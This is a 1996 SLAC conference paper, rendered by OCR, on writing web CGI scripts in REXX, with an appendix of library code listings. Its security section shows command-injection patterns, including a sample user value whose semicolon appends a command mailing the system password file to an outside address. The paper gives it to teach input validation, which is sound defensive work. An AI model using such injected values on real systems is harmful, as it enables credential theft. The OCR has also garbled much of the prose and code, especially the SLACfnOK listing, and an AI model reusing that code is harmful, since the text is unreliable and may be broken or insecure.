SLAC-PUB-7 122



# **Writing World-Wide Web CGI Scripts in**

R. L. A. Cottrell

*Stanford finearAccelerator Center, Stanford University, Stanford, CA 94309*

Talk URL: //www.slac.stanford.edu/~cottrell/rexx/share/

This talk is aimed at people who have experience with REXX and are interested in using it to write WWW CGI scripts. As part of this, I will describe several functions that are available in a library of REXX functions that simplify writing WWW CGI scripts. This library is freely available at I/m. slat. stanford. **edu/slat/m/tool/cgi-ren/**

*Note the* **examples** are in Uni-REXX.

#### **This Tak Will Cover**

- $\bullet$  Getting the Input to the Script
	- O QUERY\_STRING Environment Variable
	- O Command Line
	- O PATH\_INFO Environment Variable
	- O Standard Input
- Decoding Forms Input
- Sending the Document Back to the Client
- Diagnostics and Reporting Errors
- Putting it all Together
- Security Concerns / Writing More Secure CGI REXX Scripts
	- O Beware of INTERPRET, POPEN and ADDRESS UNIX
	- O Escaping Dangerous Characters
	- O Be Careful with POPEN and ADDRESS UNIX
	- O Restrict Access to Files
	- O Restricting Distribution of Information
	- O Test Script BEFORE Getting WWW Server to Execute
	- O Further Security Information
- Further Informatio
- Appendex: Code Referenced in Presentation

Work Supported by Department of Energy contract.DE-AC03-76F00515

Talk Presented at Session Number: 6162 of the Spring 1996 SHARE Technical Conference, Anaheim, California, March 3-8, 1996

## **~Getting the Input to the Sctipt**

The input may be sent to the script in several ways, including:

- **.** QUERY\_STRING Environment Variable:
	- O anything following the first question mark (?) in the URL, e.g. in http: //www.a.b/cgi-bin/ foo?X-Files QUERY\_STRING will contain "X-Files".
	- O could also be added by an HTML Form (with the GET action) or by ISINDE
	- 0 usually an information query (e.g. encoded results of Form)
	- O can be accessed in REXX via: String=GETENV ('QUERY\_STRING')
	- O string encoded in the standard URL format
		- $\blacksquare$  spaces changed to plus signs  $(+)$
		- $\blacksquare$  special characters encoded in %XX hexadecimal (e.g. semi-colon = %3B)
	- 0 to decode the string:
		- 1. convert the plus signs to spaces using the REXX TRANSLATE built-in function, for example:
		- Input=TRANSMTE (Input, ' ','+')
		- 2. use the **deweb** function from egi-lib. **rxx** to decode the special %XX characters.
- Command Line

If your server is not decoding results from a Form, QUERY\_STRING is also on the command line:

- O use the REXX PARSE ARG command to extract
- O e.g. for a URL http://www.a.b/cgi-bin/foobar?hello+world
- O the REXX command PARSE ARG Arg1 Arg2 will result in Arg1 containing "hello" and  $Arg2$  will contain "world" (i.e. the plus sign is replaced with a space).
- PATH\_INFO Environment Variable

This:

O comes from the "extra" information after the path of your CGI script in the URL

O information is not encoded by the server in any way

Example of use:

- O let foo be a CGI script which is accessible to your server
- O user wants to tell foo to use the "Pig-Latin" directory and so accesses foo as: http: //www.a .b/cgi-bin/foo/ lang=pig
- O when the server executes foo, it will give you PATH\_INFO of /lang=pig

PATH\_INFO can be accessed in REXX via Path=GETENV ('PATH\_INFO')

The PATH\_INFO and the QUERY\_STRING may be combined

- O e.g. http://www/cgi-bin/htimage/usr/www/img/map?40,45
- O server will run the script called  $h$ timage.
- O server passes "/usr/www/img/map" to htimage in PATH\_INFO .
- O server passes "40, 45" in QUERY\_STRING
- **Standard Input**

If Form has METHOD="POST" in its FORM tag:

- O your CGI script receives encoded Form input in standard input
- O no EOF on the end of the data, instead use CONTENT LENGTH to determine how much to read from standard input
- O can use the **readpost** function from egi-lib.rxx to read

Review the script **testinput** that displays all input passed to it. Calling this test program with the URL http://.../cgi-bin/testinput/SHARE?Welcome%20Ladies+&+Gentlemen



### **-Decoding Forms Input**

When you write a Form, each of your input items has a *name* tag. When the user places data in these items in the Form, that information is encoded into the Form data block. So the Form:

```
<FORM><INPUT TYPE="SUBMIT"><br>
Name: <INPUT NAME="NAME"><br>
Extension: <INPUT NAME="EXT"></FORM>
might provide a data block NmE=L%20Cottrell& EXT=2523&, i.e.
```
- . **Form** data block is a stream of *name=value* pairs separated by the ampersand (&) character.
- Each *name=value* pair is URL encoded, i.e. spaces are changed into plus signs and some characters are encoded into hexadecimd.
- To decode the Form data block you must:
	- O first parse the Form data block into separate *name=value* pairs tossing out the ampersands
	- O then parse each *name=value* pair into the separate *name* and *value*
	- *O* use the first equal sign you encounter to split the data, toss out the equal signs
	- O if there is more than one, then something is wrong with the data
	- O finally undo the URL encoding of each *name* and *value*

When using the *name* and *value* information in the script, you need to be aware that:

- nothing dictates the order in which the *name=value* pairs will be concatenated in;
- not every *name* and *value* defined in the form is necessarily sent by the client, for example if nothing is selected in a scrolling list then neither the *name* nor the *value* will be sent;
- more than one *value* may be sent for a given *mme,* for example if a scrolling list allows the selection of several options.

Review the **printvariables** function from egi-11b. rxx for an example of decoding the Form input.

## **~Sending the Document Back to the Client**

- CGI programs can return a myriad of document types.
- . Tell server type of document **you are** sending by a short ASCH header on your output.
- . Header indicates the\_ type of the following document.
- Couple of common MIME types relevant to WWW are:
	- O A "text" Content-Type to represent textual information. The two most likely subtypes are:
		- $\blacksquare$  text/plain: text with no special formatting requirements.
		- $\blacksquare$  text/html: text with embedded HTML commands
	- O An "application" Content-Type, used to transmit application data or binary data, e.g.:
		- application/postscript: The data is in *PostScript*, and should be fed to a *PostScript* interpreter.

To create the header:

- First line of your output should read: Content-type: type/subtype where type/subtype is the MIME type and subtype for your output.
- Next, you have to SEND A BLANK LINE
- e.g. in REXX: SAY 'Content-twe: text /html' ; SAY

After these two lines have been outputted, output to standard output (e.g. a REXX SAY command) is included in document sent to client.

N.B. if header specified HTML document, then it must include HTML formatting, i.e. insert <BR> or <P>or <PRE> tagsto preserve the format of flat ASCH text or code hstings.

Following header lines, you usually put out an HTML title and header, and at the end of the page you

need the matching lines. Can simplify with the  $cgi$ -lib.rxx functions **htmltop** and htmlbot.

## **~Diagnostics and Reporting Errors**

Since standard output is included in the document sent to the browser, diagnostics outputted with the REXX say command will appear in the document. This output must be consistent with the Content-type: type/subtype.

You can review a **REXX Code Fragment** giving an example of diagnostic reporting.

If errors are encountered (e.g. no input provided, invalid characters found, requested an invalid command to be executed, invalid syntax in the REXX script) the script should provide detailed information on what is wrong etc. It maybe very useful to provide information on the settings of various WWW Environment Variables.

Review the cgi-lib.  $r_{\text{XX}}$  functions **Cgierror**, cgidie and **myurl** for help in error reporting.



Also the REXX script **testcgidie** which produces:

When in production it can be useful to turn on a script's diagnostics via the URL or form. I do this using a "hidden" variable in the form or by prefacing the URL part of the command by "-d+" to tell the script to turn on diagnostics.



You can detect the "-d+" at the start of the input as follows: IF LEFT(GETENV('QUERY\_STRING'), 3) = '-d+' THEN  $\overline{\cdot}$ .. or PARSE VALUE GETENV ('QUERY\_STRING') WITH d +3 Post IF  $d='-d+'$  THEN ...

### **Putting it dl Together**

To get your Web server to execute a CGI script you must:

- Write the script. To simplify this, wou may wish to take advantage of a cgi-lib. xxx library of functions, including some mentioned in this talk. Two simple, but complete examples may help:
	- $1.$  **testfinger** enables a UNIX finger function. The output from testfinger is shown here:



2. The **minimal** script provides a a simple self-referencing HTTP Form script. The form and its output appears as:



. Move the script to a valid area as defined by the server software and make the script executable by your Web server. The procedures to accomplish this step vary from site to site. You must contact your local *Web-Master* to help you with this.

## @ **Security Concerns**

The Web-Master will want to insure that Security Aspects of your script have been addressed before adding your script to the Rules file. The next section of the talk will address some of these issues and show you how to write more CGI scripts.

## **Writing More Secure CGI REXX Scripts**

Any time that a program such as a WWW server is interacting with a networked client such as a WWW browser, there is the possibility of that client attacking the program to gain unauthorized access. Even the most innocent looking script can be very dangerous to the integrity of your system. So...

- Beware of INTERPRET, POPEN and ADDRESS U
- Escaping Dangerous Characters
- Be Careful with POPEN and ADDRESS U
- Restrict Access to Files
- Restricting Distribution of Informatio
- Test Script BEFORE Getting WWW Server to Execute
- Further Security Informatio

#### ● ...-.  $\frac{1}{2}$ **Beware of INTERPRET, POPEN, and ADDRESS UNIX**

Observe the following  $\mathbf{W}$ , statements in a REXX script:

```
INTERPRET TRANSLATE (GETENV ('OUERY STRING') , ' ','+')
or
ADDRESS UNIX TRANSLATE(GETENV('QUERY_STRING'),' ','+'))
```
- O take query string, and convert into a command to be executed by the Web server.
- O user could easily put command to delete all the files in the query string.

*Resfit comwd(s) system is allowed to execute in respome b input.*

#### ● **Escaping Dangerous Characters**

- o Well-behaved clients, such as a browser, escape any query string characters with special meaning to the shell
- O e.g. replace special characters such as ";" or "l" by  $\%X$
- 0 helps avoid problems with your script misinterpreting the characters passed from the client when used to construct the arguments of a command (e.g. finger) to be executed (via ADDRESS UNIX or POPEN) by the server's command environment.

#### **However:**

- **O** Easy for a **mischievious client**  $\sum$  to by pass hex encoding
- 0 Can use special characters to confuse script and gain unauthorized access.
- 0 E.g. following line may be present in a script: ADDRESS UNIX "finger" User **Problem:** ADDRESS UNIX starts a subshell;

But no guarantee that the user variable has not been manipulated by a mischievious client.

**E.g.** if User is set to *@ieti@ok.tom;/usrnib/mil foe@ bd.com c /etc/passwd*

**Then** foe has used the semicolon to append a command to mail herself the system's password file.  $\mathbb{Z}^{\blacksquare}$ 

#### **so...**

- o Script should accept only subset of characters which won't confuse it. A reasonable subset is  $[0-9]$   $[a-z]$   $[A-Z]$  -  $(Q$
- 0 Other characters treat with care md reject in general.
- O Can use **suspect** function from egi-1ib. rxx.
- O Same goes for escaped characters after they have been converted.

However, if you cannot restrict yourself to the above set then...

## $\triangle$ Be careful with POPEN and ADDRESS UNIX

●

The general rule is: *Do* not pass untrusted data to a subshell or to programs that run externally with arguments.

In REXX ADDRESS UNIX or POPEN commands fork a subshell.

MUST check arguments to ensure they do not contain metacharacters

O E.g. in the BOURNE UNIX shell metacharacters allow expansions (such as piping (l), commands in backticks ('), redirection (>, >>, c, etc.), multiple commands (;), or filename expansions (using  $*, ?$ , [], etc.))

If you must pass such characters as arguments to an external command then:

- O If don't want shell to expand meta characters then use e.g. ADDRESS COMMAND 'finger' username instead of ADDRESS UNIX 'finger' username
- O Appears possible to avoid UNIX Bourne shell expansions by placing the parameters into environment variables. E.g. in Uni-REXX you could replace

```
ADDRESS UNIX 'finger' username
by
Fail=PUTENV("PARM1="username)
```
- ADDRESS UNIX 'finger "\$PARM1"'
- 0 If the above mechanisms are not available then place backslashes before any characters that have special meaning to the Bourne shell before calling the program.

**Restrict Access to Files** 

Ensure file contents you display are appropriate.

E.g. if script receives request to display part or dl of a file, it MUST verify (e.g. versus a list or the httpd configuration file) this file is appropriate to make visible via  $WWW$ .

Avoid client accessing files higher up the directory chain by blocking the use of.. in the filename.

Avoid server misinterpreting a filename for optionsby checking that the filename does not start with a minus sign (-). Could result in server hang awaiting standard input.

E.g. see the **slacfnok** function for hints.

## **s**  $\mathbf{\mathbb{Q}}$  Restricting Distribution of Information

The IP address of the client is available to the CGI script in the environment variable REMOTE\_ADDR accessible in REXX via GETENV ('REMOTE\_ADDR'). This may be used by the script to refuse the request if the client's IP address does not match some requirements.

#### **P** Test Script **BEFORE** Getting **WWW** Server to Execute

It is easy for buggy  $\bullet$  script to cause server problems. E.g.

- O Script does REXX PULL command with nothing on stack
- O Reads from stdin with nothing in stdin
- O Executes a REXX TRACE ?R command.
- O Script may go into an infinite loop, or continuously spawn new processes using up dl the server's process slots.

Can test script without requiring execution by the WWW server, e.g.

- O Use tie Unix setenv command to set the environment variables required,
- O cdl script and pipe the output to a file,
- O then use WWW browser to view the local file created by the pipe.

## **D<sup>m</sup> urther Security Information**

- *. See Writing More Secure CGI Scripts* at //www.slac.stanford.edu/slac/www/resource/how-to-use/cgi-rexx/security.html for more general and complete information.
- **.** See Paul Philips' CGI Security at //www.primus.com/staff/paulp/cgi-security/ for security information on Perl, C and  $C_{++}$ .
- MSO see **Lincolnstein'swellregardedWWW** *Security FAQ* **at** //www-genome.wi.mit.edu/WWW/faqs/www-security-faq.html

## @ **Further Information**

REXX CGI library of functions  $cgi-1ib$ .  $rxx$  freely available at //www.slac.stanford.edu/slac/www/tool/cgi-rexx/

Parts of this presentation were derived from Chapter 28 of *HTML & CGI Unleashed*, Copyright 1995 Sams.net Publishing.

For more detailed information on writing CGI scripts, see:

//www.slac.stanford.edu/slac/www/resource/how-to-use/cgi-rexx/

For information on WWW's use of environment variables, see: //hoohoo.ncsa .uiuc.edu/cgi /env.html

For more information on security concerns, see: //www.slac.stanford.edu/slac/www resource/how-to-use/cgi-rem/security.html

For more odine pointers to information about the standards and protocols that are in use throughout the World Wide Web see Online Resources.

See *The World-Wide Web: How Servers Work*, by Mark Handley and John Crowcroft, pub. in ConneXions, Feb. 1995, for info on WWW servers.

## **Appendix: Code Referenced in Presentation**

Since this paper was presented in real time using the Web and Netscape, several pages were displayed during the presentation, that do not appear in the text above. These pages are identified in the text by having large bold-faced underscored markers (in actuality these are hypertext links). For completeness listings of each of these pages is provided below in the order in which they are referenced in the text.

### **Environment Variables**

h uni-REXX the setting of an environment variable is returned by the GETENV (string) where *stfing is* the name of the environment variable whose setting is to be returned. The examples in this article make use of GETENV.

Other implementations of REXX, such as the 0S/2 implementation, often use the REXX VALUE (name [, new value]  $[$ , selector] ) function (where the brackets ([]) indicate optional arguments). This can return the value of the variable named by *name*. The *selector* names an implementation-defined extemd collection of variables. H *newvalue* is supplied, then the named variable is assigned this new value.

Thus you can discover the value of the environment variable QUERY\_INPUT in uni-REXX by using:

Input=GETW ('QUERY\_INPUT' )

and in **0S/2 REXX** by using:

Input=VALUE ('QUERY\_INPUT',,'OS2ENVIRONMENT')

You will need to look at the documentation for your REXX implementation to see how to accomplish the above with other versions of REXX. Usually this simply means discovering the literal string to be used for the *selector* in order to access the environment variables.

### **Format of Examples**

Since REXX is case insensitive (apart from literals), I have been able to identify REXX keywords (for example the name of a built-in function like VERIFY) in the code listings by placing them in capital letters. My hope is that this will help you understand the code.

As another aid I have identified comments by placing them in italics. In some cases due to type setting line length restrictions, I have artificially broken lines. I have tried to do this with as little disruption as possible. In cases where, in a real script, there would be lines of code that are not illustrative to the example, I have replaced the code with ellipses (...)

### **Code Listings of Functions referenced from cgi-lib.rm**

These are given in the order in which they are referenced in the talk itself. For a complete current list of dl the functions etc. in cgi-lib.rxx see URL:

http://www.slac.stanford.edu/slac/www/tool/cgi-rexx/cgi-lib.html



#### **Index of WXX CGI Functiom**

Les Cottrell. Last Update: 15 Mar 1996

/\* --------------------- DEWEB ----------------- \*/ DeWeb: PROCEDURE; PARSE ARG In, Op /\* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* DeWeb converts hex encoded (e.g. %3B=semi -colon) characters in the In string to the equivalent ASCII characters and returns the decoded string.

If the 2 characters following a % sign do not represent a hexadecimal 2 digit number, then the 8 and following 2 characters are returned unchanged. If the string terminates with a & then the 8 sign is returned unchanged. If the final two characters in the string are a & sign followed by a single hexadecimal digit then they are returned unchanged.

The optional Op argument contains a set of characters which allows you to tell DeWeb to: '+' convert plus signs (+) to spaces in the input before the hex decoding is done. '\*' convert asterisks (\*) to percent signs (%)

after the decoding. This option is often used with Oracle.

Authors: Les Cottrell & Steve Meyer - SLAC

Examples:

```
SAY DeWeb('%3Cpre%3e%20%%25Loss %Util%')
 results in: '<pre> %%Loss %Util%'
 SAY DeWeb('%3cpre%3eName++Address*','*+')
 results in '<pre>Name Address%'
IF POS('+',Op)/=0 THEN In=TRANSLATE(In,'','+')
Start=1; Decoded=''; String=In
DO WHILE POS('%', String) /=0
  PARSE VAR String Pre'%'+1 Ch +2 In
  IF DATATYPE (Ch, 'X') & LENGTH (Ch) = 2 THEN
       Ch=X2C (Ch)
  ELSE DO; In=Ch||In; Ch='%'; END
  Decoded=Decoded | Pre | Ch
  Start=LENGTH(Decoded)+1
  In=Decoded | In
  String=SUBSTR(In, Start)
END
```

```
IF POS('*', Op)/=0 THEN In=TRANSLATE(In, ''', '*')
RETURN In
```
ReadPost: PROCEDURE; PARSE ARG StdinFile  $\star$  / /\*Read HTML FORM POST input (if any) from  $\star$ / /\*standard input. Note that if the caller  $\star$ / /\*provides a filename then we save the input  $\star$  /  $/*in$  case we need to send it to another /\*script. If so we can restore the stdin for \*/  $\star$  / /\*the called command by using the command: /\*ADDRESS UNIX script  $\checkmark$  /</ StdinFile  $\star$  / /\*A good way to get a unique filename to save \*/ /\*the standard input in, is to use the process\*/  $^{\star}$  / /\*id. For example in Uni-REXX:  $\star$  / /\* StdinFile='/tmp/stdin'\_GETPID()  $\star$ / /\* Post=ReadPost(StdinFile)  $\star$ / /\*If a StdinFile is specified, but ReadPost

```
/*is unable to write the standard input to
                                                  \star/
                                                  \star//*StdInFile, then ReadPost EXITs.
                                                  \star /
/*ReadPost returns the POST input if the
/*REQUEST_METHOD="POST" else it returns null. */
```

```
/*ReadPost also returns a null string if the */
 /*REQUEST_METHOD="POST" but there is no input */
                                            \star /
 /* in the standard input.\star /
 /*N.b. the returned Post input does NOT have
                                            \star /
 /*plus signs (+) converted to spaces or hex
 /*ASCII %XX encodings converted to characters.*/
 In=''
 IF GETENV ('REQUEST_METHOD') = "POST" THEN DO
   In=CHARIN(.1.GETENV('CONTENT_LENGTH'))
   IF StdinFile/='' THEN DO
     IF CHAROUT (StdinFile, In, 1) /=0 THEN DO
       SAY "500: Can't write all POST chars!"
       EXTT
     END
     Fail=CHAROUT(StdinFile)/*Close the file*/
   END
 END
RETURN In
#!/usr/local/bin/rxx
/* The above line indicates that the code is a
REXX script and where the REXX interpreter is
to be found. This may be different at your site.
Sample CGI Script in Uni-REXX, invoke from:
http://www.slac.stanford.edu/cgi-wrap/testinput*/
Fail=PUTENV('REXXPATH=/afs/slac/www/slac/www/tool/cgi-rexx')
/* The above line tells the REXX interpreter
where to find the external REXX library
where to find the exercises ... \frac{1}{2}<br>functions, such as PrintHeader, HTMLTop,
ReadPost, DeWeb and HTMLBot.
StdinFile='/tmp/stdin'_GETPID()/*Get unique name*/
  /*_GETPID() provides the process Id in Uni-REXX*/
SAY PrintHeader(); SAY HTMLTop('testinput')
\star /
/*Read input from the various sources.
                                              \star /
                                              \star /
/*Note that we preserve or save
                                              \star /
/*input in case we need to send it to another
/*script. If so we can restore the stdin for the */
/* the called command by using the REXX command: */
                                             \star /
/*ADDRESS UNIX script '<' StdinFile
PARSE ARG Parms/*QUERY_STRING input for non FORMS*/
SAY 'Command line parms="'Parms'"'
SAY '<br>Standard input="'ReadPost(StdinFile)'"'
SAY '<br>PATH_INFO="'GETENV('PATH_INFO')'"'
SAY '<br>>>>>QUERY_INPUT="'GETENV('QUERY_STRING')'"'
EXIT
/* PrintVariables
Decodes the Form data block variables
in the In argument (which are in the format
```

```
14
```

```
kev1=value1&key2=value2&...) and returns them
in a nicely formatted HTML string.
Example:
 SAY PrintVariables (GETENV ('QUERY_STRING'))
\star /
PrintVariables: PROCEDURE; PARSE ARG In
 n = '0A'X; /*Newline*/; Out=n||'<dl compact>'||n
 DO I=1 BY 1 UNTIL In=''/* Split into key and value */
    PARSE VAR In Kev. I'='Val. I'&' In
    /* Convert %XX from hex to alphanumeric*/
   Key.I=DeWeb(Key.I,'+'); Val.I=DeWeb(Val.I,'+')
    Out=Out'<dt><b>'Key.I'</b>'n,
           '<dd><i>'Val.I'</i><br>'n
 END T
RETURN Out \vert \cdot \cdot / d1>' \vert \cdot \vertn
/* HtmlTop
 Returns the <head> of a document and the
 beginning of the body with the title and a
body <hl> header as specified by the parameter.
Example: SAY HTMLBot ('Heading for WWW Page')
\star /
HtmlTop: PROCEDURE; PARSE ARG Title
 RETURN '<html><head><title>'Title,
         '</title></head><body><h1>'Title'</h1>'
/* CgiError
Prints out an error message which contains
appropriate headers, markup, etcetera.
Parameters:
If no parameters, gives a generic error message
Otherwise, the first parameter will be the title
and the rest will be given as the body
\star /
CgiError: PROCEDURE; PARSE ARG Title, Body
  IF Title='' THEN
    Title='Error: script' MyURL(),
          'encountered fatal error.'
  SAY '<html><head><title>'Title'</title></head>'
  SAY '<body><h1>'Title'</h1>'
  IF Body/='' THEN SAY Body
  SAY '</body></html>'
RETURN ''
         --------------- MYURL ---------------- */
1* - - - - - -/* MyURL
   Returns a URL to the script
\star /
MyURL: PROCEDURE
   IF GETENV ('SERVER_PORT') /='80' THEN
        Port=':'GETENV('SERVER_PORT')
   ELSE Port=''
   Url='http://'GETENV('SERVER_NAME')||Port
   RETURN Url | GETENV ('SCRIPT_NAME')
```

```
/* CgiDie
  Identical to CgiError, but also quits with the
  passed error message. This appears to work on SunOS.
  On AIX 3.2 it appears to be necessary to enter an
  extra carriage return if cgidie is called from a
  REXX script initiated from the command line.
\star /
CgiDie: PROCEDURE
 PARSE ARG Title, Body
 Fail=CgiError(Title, Body)
 Pid = GETPID()Kill = KILL(Pid, 9)SAY 'Kill='Kill
 SAY 'Error killing process id',
     Pid', system error:' _errno()
 SAY _sys_errlist(_errno())
 SAY 'Process not killed.'
 EXIT
#!/usr/local/bin/rxx
/* Test CGIerror, displays err msg plus environ*/
CALL PUTENV('REXXPATH=/afs/slac/www/slac/www/tool/cgi-rexx/')
ADDRESS 'COMMAND'
PARSE ARG Parms
SAY PrintHeader();
SAY '<html><head><title>Test CGIError</title></head>'
IF GETENV('QUERY_STRING')='' THEN DO
  IF Parms='' THEN Body='<pre>'
  ELSE Body='<pre>Parms='Parms'.'
  CALL POPEN('set') /* UNIX cmd to show env.*/
  DO Q=1 TO QUEUED();
     PARSE PULL Line;
     Body=Body||Line||'0a'X
  END O
  Body = Body \mid '</math>SAY '<body bgcolor="FFFFFF">'
  Fail=CGIerror('400: No input found!', Body)
END
EXIT
#!/usr/local/bin/rxx
/* Test CGIdie */
CALL PUTENV 'REXXPATH=/afs/slac/www/slac/www/tool/cgi-rexx/'
SAY PrintHeader(); SAY '<body bgcolor="FFFFFF">'
SIGNAL ON NOVALUE
A=Junk /*Force a NOVALUE error*/
EXIT
/*
REXX will jump to this error exit if a variable is
encountered that has not been initialized. It will
display an error together with the filename of the
script, the line number, and the contents of the
```

```
16
```

```
line in which the error was found.
\star /
NoValue:
  PARSE SOURCE . . Fn .
  LineNb=SIGL
  Line=SOURCELINE(LineNb)
   CALL CGIdie , 'Undef var ref on line' LineNb,
                'of' Fn \mid \mid '0a'x \mid \mid '&br>'Line
#!/usr/local/bin/rxx
/* The above line indicates that the code is a
REXX script and where the REXX interpreter is
to be found. This may be different at your site.
Sample CGI Script in Uni-REXX, invoke from:
http://www.slac.stanford.edu/cgi-wrap/finger?cottrell*/
Fail=PUTENV('REXXPATH=/afs/slac/www/slac/www/tool/cgi-rexx')
/* The above line tells the REXX interpreter
where to find the external REXX library
functions, such as PrintHeader, HTMLTop,
DeWeb and HTMLBot.
SAY PrintHeader() /*Put out Content-type stuff*/
SAY '<body bgcolor="FFFFFF">'
In=DeWeb(TRANSLATE(GETENV('QUERY_STRING'),'','+'))
  /*Decode + signs to spaces and hex %XX to chars*/
SAY HTMLTop('Finger' In)'<pre>'
Valid=' abcdefghijklmnopgrstuvwxyz'
Valid=Valid||'ABCDEFGHIJKLMNOPQRSTUVWXYZ'<br>Valid=Valid||'0123456789-_/.@'
V=VERIFY(In, Valid) /*Check input is valid*/
IF V/=0 THEN
  SAY 'Bad char ('SUBSTR(In, V, 1)') in: "'In'"'
ELSE ADDRESS COMMAND '/usr/ucb/finger' In
SAY HTMLBot() /*Put out trailer boilerplate*/
EXIT
#!/usr/local/bin/rxx
/* Minimalist http form and script
                                              ^{\star} /
F=PUTENV("REXXPATH=/afs/slac/www/slac/www/tool/cgi-rexx")
SAY PrintHeader(); SAY '<body bqcolor="FFFFFF">'
Input=ReadForm()
IF Input='' THEN DO /*Part 1*/SAY HTMLTop ('Minimal Form')
  SAY '<form><input type="submit">',
      '<br>Data: <input name="myfield">'
END
ELSE DO
                     /*Part 2*/SAY HTMLTop ('Output from Minimal Form')
  SAY PrintVariables (Input)
END
SAY HTMLBot()
```

```
/* ---------------------- SUSPECT ----------------- */
Suspect: PROCEDURE; PARSE ARG Input
/*
Checks that the Input string is composed of valid
characters which should not cause problems with
shell expansions. Suspect returns null if Input
is composed of valid characters otherwise it
returns an error message.
Example:
IF Suspect(In)/='' THEN DO:SAY Suspect(In) 'in:' '"'In'"'; EXIT; END*/
Valid=' abcdefghijklmnopqrstuvwxyz' ||,
       ' ABCDEFGHIJKLMNOPQRSTUVWXYZ'
Valid=Valid[ l'0123456789-_/.@,'
V=VERIFY(Input, Valid)
IF V/=0 THEN
  RETURN 'Invalid character( 'SUBSTR(Input,V, 1) ')'
ELSE RETURN ''
/* --------------------- SLACFNOK ----------------- */
/* SLACfnOK
Checks that the filename is OK to be made accessible.
IF OK then it returns a null string, else it returns a
string with the reason why the file is not accessible.
*/
SLACfnOK: PROCEDURE; PARSE ARG Fn
Valid='abcdefghijklmnopqrstuvwxyz0123456789'
Valid=Valid||'ABCDEFGHIJKLMNOPQRSTUVWXYZ.-_/'
CharNb=VERIFY (Fn, Valid)
IF CharNb/=0 THEN
  RETURN 'contains an invalid character ('SUBSTR(Fn,CharNb, l) ')'
IF POS('..',Fn)/=0 THEN
 RETURN '.. in filename'
IF - LEFT(Fn, 1) = ' - ' THEN
 RETURN '- at start of filename'
IF POS('SLACONLY', TRANSLATE(Fn))/=0 THEN DO
  IF SUBSTR(GETENV('REMOTE_ADDR'), 1, 7)/='134.79.' &,
     GETENV ( \prime REMOTE_ADDR \prime ) /= \prime \prime\prime THEN
     RETURN 'SLAC only access'
END
IF SUBSTR(Fn,1,10) = '/afs/slac/' THEN
  Fn='/afs/slac .stanford.edu/' [ISUBSTR
Fn,ll)
IF SUBSTR(Fn, 1, 27) = '/afs/slac.stanford.edu/www/'
IF POS('public_html/',Fn)/=O
IF SUBSTR(GETENV( 'REMOTE_~DR' ),1,7)/=
134.79.' k,
  GETENV( 'REMOTE_DDR' )/=' '
                                                 THEN RETURN ''
                                                 THEN RETURN ''
                                                THEN
  RETURN 'file not accessible from outside SLAC'
IF SUBSTR(Fn,1,25)='/usr/local/scs/net/cando/' THEN RETURN ''<br>IF Fn='/etc/printcap' THEN RETURN ''
IF Fn='/etc/printcap' THEN RETURN ''<br>IF SUBSTR(,1,28)='/var/www/log/httpd.prod/err.' THEN RETURN ''
IF SUBSTR(,1,28) = '/var/www/log/httpd.prod/err.'
IF Fn = ' 'IF LEFT(FileName,5)='/tmp/' THEN RETURN ''
IF Fn='/var/www/harvest/gatherers/slac/log.errors' THEN RETURN ''
IF Fn='/var/www/harvest/gatherers/slac/log.gatherer' THEN RETURN ''
IF POS('/tmp/htlog',Fn)/=O THEN RETURN ''
ELSE RETURN 'file not in access list'
```